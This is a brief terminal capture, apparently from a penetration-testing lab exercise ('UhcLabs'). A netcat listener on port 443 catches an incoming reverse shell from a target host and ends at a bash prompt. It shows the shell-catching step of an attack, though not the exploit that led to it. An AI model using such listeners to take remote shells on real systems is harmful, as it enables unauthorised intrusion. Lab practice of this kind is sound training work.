 ┌─[kali@kali]─[~/Desktop/UhcLabs/Library]
└──╼ $nc -lvp 443
listening on [any] 443 ...
172.31.29.77: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.29.77] 49190
bash: no job control in this shell
bash-4.2$